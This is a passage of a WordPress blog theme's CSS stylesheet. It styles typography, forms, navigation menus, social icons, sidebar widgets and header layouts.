    background: #fff;
    color: #656565;
    font-family: "Open Sans", Arial, sans-serif;
    font-size: 100%;
    line-height: 1.6;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

/*--------------------------------------------------------------
# Transitions
--------------------------------------------------------------*/

body a {
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -ms-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
}

.widget ul li,
.widget_recent_entries a,
.search-toggle.active .metal,
.search-toggle.active .handle,
a.more-link,
a img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Playfair Display", Georgia, Serif;
    color: #484848;
    clear: both;
    line-height: 1.2;
    margin: 0 0 1.5rem;
}

h1 {
    font-size: 2rem;
}

h2 {
    font-size: 1.75rem;
}

h3 {
    font-size: 1.5rem;
}

h4 {
    font-size: 1.25rem;
}

h5 {
    font-size: 1.063rem;
}

h6 {
    font-size: 1rem;
}

p {
    margin: 0 0 1.6rem;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #dedede;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5rem;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5rem;
    padding: 0;
}

#left-sidebar ul,
#left-sidebar ol,
#right-sidebar ul,
#right-sidebar ol {
    list-style: none;
    margin: 0;
    padding: 0;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    margin: 1em 0;
    /* Extra wide images within figure tags don't overflow the content area. */
}



dfn,
cite,
em,
i {
    font-style: italic;
}

cite,
blockquote cite {
    font-size: 0.75rem;
}

blockquote {
    border-left: 0.75rem solid #dcdcdc;
    font-style: italic;
    margin: 2rem;
    padding: 0 1rem;
    border-radius: 12px 0 0 12px;
}

blockquote p {
    margin: 0;
}

blockquote cite {
    display: block;
    margin: 1rem 0;
    opacity: 0.6;
}

address {
    margin: 0 0 1.5em;
}

/* TABLES */
table {
    border-bottom: 1px solid #efefef;
    border-color: #ebebeb;
    margin: 1rem 0 2rem;
    text-align: left;
    width: 100%;
}

table caption {
    color: #989898;
    padding: 0 0 5px 0;
    width: auto;
    font-style: italic;
    text-align: right;
    font-size: 12px;
}

thead th {
    background-color: #dcdcdc;
    color: #222;
}

th,
td {
    padding: 6px
}

th {
    font-size: 0.75rem;
    font-weight: bold;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    text-align: left;
    padding: 9px 12px;
    border: 1px solid #ebebeb;
    border-left: none;
    border-top: none;
}

tr:nth-child(odd) {
    background: #f8f8f8;
}

tr th:first-child,
tr td:first-child {
    border-color: #ebebeb;
    border-left-style: solid;
    border-left-width: 1px;
}

tr:first-child th,
tr:first-child td {
    border-color: #ebebeb;
    border-top-style: solid;
    border-top-width: 1px;
}

td {
    font-size: 13px;
    padding: 9px 12px;
    border: 1px solid #ebebeb;
    border-left: none;
    border-top: none;
}

tr th:first-child,
tr td:first-child {
    border-color: #ebebeb;
    border-left-style: solid;
    border-left-width: 1px;
}

/* CODE */
code {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    padding: 0 0.5rem;
}

code {
    background-color: #eeeeee;
    color: #b74747;
}

pre {
    position: relative;
    max-width: 800px;
    padding: 30px 15px;
    background: #f7f7f7;
    word-break: break-all;
    word-wrap: break-word;
    white-space: pre;
    font-size: 14px;
    color: #656565;
    border-left: 10px solid #d4dee2;
}

pre code {
    padding: 0;
    color: #3f3b36;
    background-color: transparent;
    font-size: 1rem;
}

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: #c0a127;
    text-decoration: none;
}

a:visited {
    color: #a98e22;
}

a:hover,
a:focus,
a:active {
    color: inherit;
}

a:focus {
    outline: thin dotted;
}

a:hover,
a:active {
    outline: 0;
}

#site-title a {
    color: #000;
}

#left-sidebar li a,
#right-sidebar li a {
    color: inherit;
}

#left-sidebar li a:hover,
#right-sidebar li a:hover {
    color: #c0a127;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
form p {
    margin-bottom: 10px;
}

label {
    font-size: 0.938rem;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 5px;
    display: block;
}

input {
    line-height: normal;
}

.button,
.image-navigation a,
.image-navigation a:visited,
button,
button:visited,
input[type="button"],
input[type="button"]:visited,
input[type="reset"],
input[type="reset"]:visited,
input[type="submit"],
input[type="submit"]:visited {
    background: #1a1a1a;
    border: 0;
    border-radius: 5px;
    color: #fff;
    font-size: 0.875rem;
    font-weight: 400;
    letter-spacing: 0.5px;
    line-height: 1;
    padding: 0.84375em 0.875em 0.78125em;
    text-transform: uppercase;
}

.button:hover,
.button:focus,
.image-navigation a:hover,
.image-navigation a:focus,
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    background: #c9b04c;
}

.button:focus,
.image-navigation a:focus button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: thin dotted;
    outline-offset: -4px;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
    background: #f7f7f7;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #d1d1d1;
    border-radius: 2px;
    color: #686868;
    font-weight: 400;
    margin-bottom: 0.5rem;
    padding: 0.625em 1.25rem;
    width: 100%;
}

input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
    background-color: #fff;
    border-color: #d1d1d1;
    color: #1a1a1a;
    outline: 0;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}


.post-password-form {
    margin-bottom: 1.75em;
}

.post-password-form label {
    color: #686868;
    display: block;
    font-family: Montserrat, "Helvetica Neue", sans-serif;
    font-size: 13px;
    font-size: 0.8125rem;
    letter-spacing: 0.076923077em;
    line-height: 1.6153846154;
    margin-bottom: 1.75em;
    text-transform: uppercase;
}

.post-password-form input[type="password"] {
    margin-top: 0.4375em;
}

.post-password-form > :last-child {
    margin-bottom: 0;
}

.search-form {
    position: relative;
}

input[type="search"].search-field {
    border-radius: 20px;
    padding: 0.625rem 60px 0.625rem 20px;
    width: -webkit-calc(100% - 52px);
    width: calc(100% - 52px);
}

#left-sidebar input[type="search"].search-field {
    padding: 0.625rem 20px 0.625rem 60px;
}

.search-submit:before {
    font-family: "Font Awesome 5 Free", FontAwesome;
    content: "\f002";
    font-weight: 900;
    font-size: 18px;
    left: 2px;
    line-height: 42px;
    position: relative;
    width: 40px;
    opacity: 0.8;
}

.search-submit {
    border-radius: 0 20px 20px 0;
    bottom: 0;
    overflow: hidden;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    height: 42px;
    width: 52px;
}

#left-sidebar .search-submit {
    border-radius: 20px 0 0 20px;
    left: 0;
}

/*--------------------------------------------------------------
# Navigation - Pagination
--------------------------------------------------------------*/
.meta-nav {
    line-height: 1;
    font-weight: 700;
}

.nav-links {
    display: table;
    width: 100%;
}

.nav-links i {
    display: none;
    font-size: 2.25rem;
    position: relative;
    top: 0;
}

.nav-previous i {
    float: left;
    margin-right: 1rem;
}

.nav-next i {
    float: right;
    margin-left: 1rem;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

.post-title {
    font-size: 0.875rem;
}

.single .nav-links a,
.single .nav-links a:visited {
    color: inherit;
}

.nav-links a:hover,
.nav-links a:focus {
    opacity: 0.8;
}



/* blog pagination */
.posts-navigation {
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
    padding: 8px 0;
}

.blog .nav-previous a:before,
.blog .nav-next a:after,
.archive .nav-previous a:before,
.archive .nav-next a:after {
    content: "\f0a8";
    font-family: "Font Awesome 5 Free", FontAwesome;
    font-weight: 900;
    position: relative;
    margin: 0 5px 0 0;
}

.blog .nav-next a:after,
.archive .nav-next a:after {
    content: "\f0a9";
    margin: 0 0 0 5px;
}

.single .nav-previous a:before,
.single .nav-next a:after {
    content: "";
}

/*--------------------------------------------------------------
# Social Menu 
--------------------------------------------------------------*/
.social-menu {
    display: table;
    height: 2rem;
    margin: 0;
    padding: 12px 30px 0;
    text-align: right;
    width: 100%;
    position: relative;
    z-index: 11;
}

#site-footer .social-navigation {
    height: 2rem;
}

#site-footer .social-menu {
    padding: 0;
    text-align: center;
}

.social-menu li {
    display: inline-block;
    height: 2rem;
    width: 2rem;
    margin-left: 5px;
}

.social-menu a {
    font-size: 1rem;
    line-height: 1rem;
    color: #848484;
}

.social-menu a {
    background-color: rgba(0, 0, 0, 0.15);
    border-radius: 50%;
    display: inline-block;
    width: 2rem;
    height: 2rem;
    line-height: 2rem;
    position: relative;
    font-family: "Font Awesome 5 Brands", FontAwesome;
    color: inherit;
    text-align: center;
    -webkit-transition: background-color .2s ease-in-out;
    -moz-transition: background-color .2s ease-in-out;
    -ms-transition: background-color .2s ease-in-out;
    -o-transition: background-color .2s ease-in-out;
    transition: background-color .2s ease-in-out;
}

.social-menu a:focus,
.social-menu a:hover {
    text-decoration: none;
    opacity: 0.8;
    cursor: pointer;
}

.social-menu a:before {
    color: #fff8db;
    position: absolute;
    left: 0;
    right: 0;
    content: "\f013";
}

.social-menu a[href$="/feed/"]:before {
    content: "\f09e";
}

.social-menu a[href*="deviantart.com"]:before {
    content: "\f1bd";
}

.social-menu a[href*="digg.com"]:before {
    content: "\f1a6";
}

.social-menu a[href*="dribbble.com"]:before {
    content: "\f17d";
}

.social-menu a[href*="facebook.com"]:before {
    content: "\f09a";
}

.social-menu a[href*="flickr.com"]:before {
    content: "\f16e";
}

.social-menu a[href*="plus.google.com"]:before,
.social-menu a[href*=".google.com"]:before {
    content: "\f0d5";
}

.social-menu a[href*="github.com"]:before {
    content: "\f1d3";
}

.social-menu a[href*="instagram.com"]:before {
    content: "\f16d";
}

.social-menu a[href*="linkedin.com"]:before {
    content: "\f0e1";
}

.social-menu a[href*="pinterest.com"]:before {
    content: "\f0d2";
}

.social-menu a[href*="reddit.com"]:before {
    content: "\f1a1";
}

.social-menu a[href*="stumbleupon.com"]:before {
    content: "\f1a4";
}

.social-menu a[href*="tumblr.com"]:before {
    content: "\f173";
}

.social-menu a[href*="twitter.com"]:before {
    content: "\f099";
}

.social-menu a[href*="vimeo.com"]:before {
    content: "\f194";
}

.social-menu a[href*="wordpress.com"]:before,
.social-menu a[href*="wordpress.org"]:before {
    content: "\f19a";
}

.social-menu a[href="xing.com"]:before {
    content: "f168";
}

.social-menu a[href*="youtube.com"]:before {
    content: "\f167";
}

.social-menu a[href*="vk.com"]:before {
    content: "\f189";
}

.social-menu a[href^="mailto:"]:before {
    content: "\f0e0 ";
}



/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
#menu {
    margin: 1rem auto 0;
    display: table;
}

#main-nav-container {
    display: table;
    margin: 0 -15px 0;
}

.nav-menu,
.nav-menu * {
    margin: 0;
    padding: 0;
    list-style: none;
}

.nav-menu li {
    position: relative;
    white-space: nowrap;
}

.nav-menu ul {
    position: absolute;
    display: none;
    top: 100%;
    left: 0;
    z-index: 99;
}

.nav-menu > li {
    float: left;
}

.nav-menu li:hover > ul,
.nav-menu li.sfHover > ul {
    display: block;
}

.nav-menu a {
    display: block;
    position: relative;
}

.nav-menu ul ul {
    top: 0;
    left: 100%;
}

.nav-menu ul li {
    min-width: 240px;
}

.sf-arrows .sf-with-ul {
    padding-right: 30px !important;
}

.sf-arrows .sf-with-ul:after {
    content: "\f107";
    position: absolute;
    right: 15px;
    font-family: "Font Awesome 5 Free", FontAwesome;
    font-style: normal;
    font-weight: 900;
}

.sf-arrows ul .sf-with-ul:after {
    content: "\f105";
}

/* Main Nav Styling */
#main-nav a {
    padding: 10px 15px;
    text-decoration: none;
    color: #989793;
    font-size: 1rem;
    outline: none;
}

#main-nav .sub-menu a {
    font-size: 0.938rem;
    padding: 7px 15px;
}


/* Main Nav hover and active links */
#main-nav a:hover,
#main-nav li:hover > a,
#main-nav .current-menu-item > a,
#main-nav .current-menu-ancestor > a {
    color: #c9b04c;
}

#main-nav ul {
    border: 1px solid #f4f4f4;
    border-bottom: 4px solid #c9b04c;
    border-radius: 0 0 20px 20px;
}

#main-nav ul li {
    background: #fff;
    border-top: 1px solid #f4f4f4;
}

#main-nav ul li:first-child {
    border-top: 0;
}

#main-nav ul li:last-child {
    border-radius: 0 0 12px 12px;
}

#main-nav ul ul {
    margin: -1px 0 0;
}


@media (max-width: 640px) {
    #main-nav {
        display: none;
    }
}

/* Mobile Nav Styling */
#mobile-nav-toggle {
    position: relative;
    right: 0;
    top: 0;
    z-index: 9999;
    margin: 0;
    border: 0;
    background: none;
    font-size: 24px;
    display: none;
    transition: all 0.4s;
    outline: none;
    float: right;
    padding: 0;
    width: 40px;
    height: 40px;
    background-color: #ab9641;
    color: #fff;
    border-radius: 50%;
}

@media (max-width: 640px) {
    #mobile-nav-toggle {
        display: inline;
    }
}

#mobile-nav {
    position: fixed;
    top: 0;
    padding-top: 18px;
    bottom: 0;
    z-index: 999;
    background: rgba(0, 0, 0, 1);
    left: -280px;
    width: 280px;
    overflow-y: auto;
    transition: 0.4s;
}

#mobile-nav ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

#mobile-nav ul li {
    position: relative;
}

#mobile-nav ul li a {
    color: #c5c5c5;
    font-size: 1.125rem;
    overflow: hidden;
    padding: 5px 25px 5px 12px;
    position: relative;
    text-decoration: none;
    width: 100%;
    display: block;
    outline: none;
}

#mobile-nav ul li a:hover {
    color: #bfbb9c;
}

#mobile-nav ul li li {
    padding-left: 20px;
}

#mobile-nav ul .menu-item-has-children i {
    position: absolute;
    right: 0;
    z-index: 99;
    padding: 15px;
    cursor: pointer;
}

#mobile-nav ul .menu-item-has-children i.fa-angle-up,
#mobile-nav ul i.fa-angle-down {
    color: #9a9a9a;
}

#mobile-nav ul .menu-item-active {
    color: #bfbb9c;
}

#mobile-body-overly {
    width: 100%;
    height: 100%;
    z-index: 997;
    top: 0;
    left: 0;
    position: fixed;
    background: rgba(0, 0, 0, 0.6);
    display: none;
}

/* Mobile Nav body classes */
body.mobile-nav-active {
    overflow: hidden;
}

body.mobile-nav-active #mobile-nav {
    left: 0;
}

body.mobile-nav-active #mobile-nav-toggle {
    color: #ffffff;
    background-color: #c9b04c;
    width: 60px;
    height: 60px;
    border-radius: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft,
.alignright {
    float: none;
    margin: 0.5rem auto 2rem;
    display: block;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 2rem auto;
}

.alignnone {
    clear: both;
    display: block;
    margin: 2rem 0;
}

blockquote.alignleft,
blockquote.alignright {
    max-width: 45%;
}


/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Sidebars and Widgets
--------------------------------------------------------------*/
#banner {
    margin: 2rem 0 1rem;
    position: relative;
}

#banner.jbheader1 {
    margin: 1rem 0;
}

#banner .widget {
    border-top: 1px solid #dedede;
    padding-top: 2rem;
    position: relative;
}

#banner img,
#post-banner img {
    display: block;
}

#post-banner {
    margin: 0.5rem 0 1.5rem;
}

#banner .wp-caption,
#post-banner .wp-caption {
    margin: 0;
    position: relative;
}

#banner .wp-caption-text,
#post-banner .wp-caption-text {
    position: absolute;
    background-color: rgba(0, 0, 0, 0.4);
    color: #fff;
    font-family: "Playfair Display", Georgia, serif;
    font-size: 2rem;
    font-weight: 700;
    letter-spacing: 0.5px;
    margin: 0;
    padding: 0.25rem 5rem 0.5rem 1rem;
    border-radius: 0 100px 0 0;
    bottom: 0;
}

#post-banner .wp-caption-text {
    font-size: 1.5rem;
}

.breadcrumbs {
    font-size: 0.813rem;
    margin-bottom: 1rem;
}

#inset-top {
    margin-bottom: 1.5rem;
}

#footer-sidebar {
    background-color: #a6966f;
    padding: 2rem 0 0;
}

#footer-sidebar,
#footer-sidebar .widget-title {
    color: rgba(255, 255, 255, 0.85);
}

.widget {
    font-size: 0.938rem;
    margin: 0 0 2rem;
}

#banner .widget,
#post-banner .widget,
#breadcrumbs .widget,
#inset-top .widget,
#inset-bottom .widget {
    margin-bottom: 0;
}

.widget select {
    max-width: 100%;
}

#left-sidebar ul,
#right-sidebar ul,
#bottom-sidebar ul,
#footer-sidebar ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

/* Base widget styles */
.widget-title {
    font-size: 1.25rem;
    margin-bottom: 1.125rem;
}

.widget li {
    padding: 0.313rem 0;
}

#left-sidebar .widget:last-child,
#right-sidebar .widget:last-child,
.widget p:last-child {
    margin-bottom: 0;
}

/* Menu Widget */
#left-sidebar .widget_nav_menu .sub-menu,
#right-sidebar .widget_nav_menu .sub-menu {
    margin-right: 4%;
    font-size: 0.938rem;
}

#left-sidebar .widget_nav_menu .sub-menu {
    margin-right: 0;
    margin-left: 4%;
}

#right-sidebar .widget_nav_menu a {
    color: #989898;
}

.widget_nav_menu ul {
    font-weight: 300;
    font-size: 1.125rem;
}

.widget_nav_menu li {
    padding: 2px 0;
}


/* Related Posts */
#related-posts {
    list-style: none;
    padding: 0;
}

#related-posts-wrapper:hover {
    background-color: #fff;
    cursor: pointer;
}

#related-posts-thumbnail,
#related-posts-content {
    float: left;
}

#related-posts-title {
    font-family: inherit;
    font-size: 0.875rem;
    font-weight: 400;
    margin-bottom: 0;
    padding-left: 0;
}

#related-posts-heading {
    font-family: inherit;
    font-size: 1.125rem;
    font-weight: 700;
    margin-bottom: 1.5rem;
}

#related-posts-content {
    line-height: 1.3;
    text-align: left;
    padding: 5px;
}

#related-post-footer {
    height: 1px;
    margin: 2rem 0;
}

#related-posts a,
#related-posts a:visited {
    color: #000;
}

#related-posts a:hover {
    opacity: 0.7;
}

#related-posts-thumbnail img {
    display: block;
}

/* Recent Posts with Thumbnail */
.widget_justblog-recent-posts .widget-title {
    margin-bottom: 1.25rem;
}

.widget_justblog-recent-posts ul {
    display: table;
    margin: 0;
    padding: 0;
}

.widget_justblog-recent-posts li {
    margin-bottom: 2.25rem;
    position: relative;
}

.widget_justblog-recent-posts ul li:before {
    display: none;
}

.widget_justblog-recent-posts .recent-post_image {
    margin: 0;
}

.widget_justblog-recent-posts .recent-post_image a {
    position: relative;
    display: block;
}

.widget_justblog-recent-posts .recent-post_image img {
    -webkit-transition: all .3s;
    transition: all .3s;
}

.widget_justblog-recent-posts .recent-post_image img:hover {
    opacity: 0.9;
}

.widget_justblog-recent-posts h4 {
    font-family: inherit;
    font-weight: 400;
    font-size: 0.75rem;
    margin: 0;
    line-height: 1.3;
    color: #fff;
    background-color: #1a1a1a;
    padding: 4px 10px;
    border-radius: 10px 0 0 10px;
}

#left-sidebar .widget_justblog-recent-posts h4 {
    border-radius: 0 10px 10px 0;
}

.secondary .widget.widget_justblog-recent-posts h4 a {
    color: #333;
}

.widget_justblog-recent-posts .post-date {
    opacity: 0.6;
    font-size: 0.75rem;
    line-height: 1.85;
}

.recent-post_text {
    display: table;
    position: absolute;
    right: 0;
    bottom: -30px;
}

#left-sidebar .recent-post_text {
    right: auto;
    left: 0;
}

#bottom .recent-post_title {
    font-size: 0.875rem;
    line-height: 1.1;
    margin: 0;
}


/* Text widget */
.widget_text {
    word-wrap: break-word;
}

.widget_text ul {
    list-style: disc;
    margin: 0 0 1.5em 1.5em;
}

.widget_text ol {
    list-style: decimal;
}

.widget_text ul li,
.widget_text ol li {
    border: none;
}

.widget_text ul li:last-child,
.widget_text ol li:last-child {
    padding-bottom: 0;
}

.widget_text ul li ul {
    margin: 0 0 0 1.5em;
}

.widget_text ul li li {
    padding-left: 0;
    padding-right: 0;
}

.widget_text ol li {
    list-style-position: inside;
}

.widget_text ol li + li {
    margin-top: -1px;
}

/* Widget Tags */
.widget_tag_cloud a {
    background: #c9b04c;
    border: none;
    border-radius: 1.25rem;
    color: #fff;
    display: inline-block;
    font-size: 0.813rem !important;
    margin-bottom: 4px;
    padding: 0.375rem 1rem;
    line-height: 1;
    letter-spacing: 1px;
    vertical-align: top;
}

.widget_tag_cloud a:hover {
    opacity: 0.8;
}

/* RSS Widget */
.widget_rss .widget-title .rsswidget:first-child {
    float: right;
}

.widget_rss .widget-title .rsswidget:first-child:hover {
    background-color: transparent;
}

.widget_rss .widget-title .rsswidget:first-child img {
    display: block;
}

.widget_rss ul li {
    padding: 2.125em 0;
}

.widget_rss ul li:first-child {
    border-top: none;
    padding-top: 0;
}

.widget_rss li .rsswidget {
    font-size: 22px;
    font-size: 1.375rem;
    font-weight: 300;
    line-height: 1.4;
}

.widget_rss .rss-date,
.widget_rss li cite {
    color: #767676;
    display: block;
    font-size: 10px;
    font-size: 0.625rem;
    font-style: normal;
    font-weight: 800;
    letter-spacing: 0.18em;
    line-height: 1.5;
    text-transform: uppercase;
}

.widget_rss .rss-date {
    margin: 0.5em 0 1.5em;
    padding: 0;
}

.widget_rss .rssSummary {
    margin-bottom: 0.5em;
}

.widget select {
    max-width: 100%;
}

/* Recent Comments */
.recentcomments {
    font-size: 0.813rem;
    font-style: italic;
}

.recentcomments span a {
    font-style: normal;
}

/* Search widget */
.widget_search .widget-title {
    display: none;
}

/* search style */
.widget_search.pm-search {
    background-color: #333;
    padding: 1rem 1rem 0.5rem;
    text-align: center;
}

.widget_search.pm-search .widget-title {
    color: #fff;
    display: none;
}

.widget_search.pm-search input[type="search"] {
    background-color: #ffffff;
    border-color: transparent;
    border-radius: 0;
    color: #c1c1c1;
    padding: 0.5rem;
    text-align: center;
    width: 100%;
}

.widget_search.pm-search label,
.widget_search.pm-search button {
    width: 100%;
}

.widget_search.pm-search button {
    padding: 10px;
    background-color: #2d8477;
    border-color: transparent;
    border-radius: 0;
    color: #fff;
    margin: 0.5rem 0;
}

.widget_search.pm-search button:hover {
    opacity: 0.9;
    border-color: transparent;
}


.widget select {
    max-width: 100%;
}

/* WP Widget Gallery */
.widget_media_gallery .widget-title {
    margin-bottom: 1rem;
}

.widget_media_gallery .gallery-item {
    margin: 0;
    padding: 0;
    padding: 0 8px 0 0;
}

.widget_media_gallery .gallery-item img {
    display: block;
}

.widget_media_gallery .gallery-caption {
    display: none;
}

.widget_media_gallery .gallery {
    margin: auto;
}

.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}

/* calendar widget */
#wp-calendar a {
    color: #000
}

#wp-calendar {
    width: 100%;
}

#wp-calendar caption {
    text-align: right;
    color: #333;
    font-size: 12px;
    padding-top: 0px;
    margin-bottom: 15px;
}

#wp-calendar thead {
    font-size: 10px;
    margin-bottom: 10px;
}

#wp-calendar thead th {
    padding: 10px;
}

#wp-calendar tbody {
    color: #aaa;
}

#wp-calendar tbody td {
    background-color: #f8f8f8;
    border: 1px solid #fff;
    text-align: center;
    padding: 8px;
}

#wp-calendar tbody td:hover {
    background-color: #fff;
}

#wp-calendar tbody .pad {
    background-color: #f8f8f8;
}

#wp-calendar tfoot #next {
    font-size: 10px;
    text-transform: uppercase;
    text-align: right;
}

#wp-calendar tfoot #prev {
    font-size: 10px;
    text-transform: uppercase;
    padding-top: 10px;
}

#wp-calendar thead th {
    background-color: #ededed;
    text-align: center;
    border: 1px solid #fff;
    font-weight: normal;
}

#wp-calendar caption {
    color: #000
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#site-header-wrapper {
    background-color: #c9b04c;
    margin-top: 0;
    margin-bottom: 20px;
    position: relative;
    z-index: 10;
}

#site-header {
    height: 4rem;
    width: 100%;
    max-width: 1155px;
    padding: 0 7.5px;
    margin: 0 auto;
}

#header-curve {
    position: absolute;
    right: 0;
    bottom: -20px;
    left: 0;
    border-bottom: 20px solid #fff;
}

#header-curve canvas {
    display: block;
    width: 100%;
    visibility: hidden;
}

#header-curve svg {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
}

svg:not(:root) {
    overflow: hidden;
}

#site-branding {
    line-height: inherit;
    font-size: 2rem;
}

#site-title {
    font-family: "Playfair Display", Georgia, Serif;
    font-size: 4rem;
    font-weight: 700;
    line-height: 1;
    margin: 0;
}

#site-description {
    color: #989898;
    font-size: 0.938rem;
    font-style: italic;
    margin: 0.25rem 0 0;
    text-align: right;
}

#page-header {
    margin-bottom: 2.5rem;
}

/* Header 1 Layout */
#menu-wrapper {
    padding: 16px 30px 0;
}

/* Header 2 layout */
#jbheader2 #site-description {
    text-align: left;
    margin: 1.5rem 0 1rem;
}

#jbheader2 #menu-wrapper {
    padding: 0;
}

#jbheader2 #main-nav-container {
    float: right;
}

#jbheader2 .nav-menu ul {
    left: auto;
    right: 0;
}

#jbheader2 .nav-menu ul ul {
    left: auto;
    right: 100%;
}

#jbheader2 .sf-arrows ul .sf-with-ul:after {
    content: "\f104";
    right: auto;
    left: 12px;
}

#jbheader2 .sub-menu .sf-with-ul {
    padding-right: 15px !important;
}

#jbheader2 .sub-menu {
    text-align: right;
}

/* Header 3 layout */
#jbheader3-mobile #menu-wrapper {
    padding-top: 0;
}

#jbheader3-mobile {
    padding: 10px 4px;
    background-color: #000;
}

#jbheader3 {
    margin-bottom: 1rem;
}

#jbheader3-mobile ul#main-nav a {
    font-size: 0.813rem;
}

#jbheader3 #site-description {
    margin-top: 1rem;
    text-align: left;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
#page {
    background-color: #fff;
    -webkit-box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.30);
    -moz-box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.30);
    box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.30);
    padding: 0;
    position: relative;
}

.boxed1800,
.boxed1600,
.boxed1400 {
    margin: 0 auto;
}

.boxed1800 {
    max-width: 1800px;
}

.boxed1600 {
    max-width: 1600px;
}

.boxed1400 {
    max-width: 1400px;
}

#content {
    padding-top: 1rem;
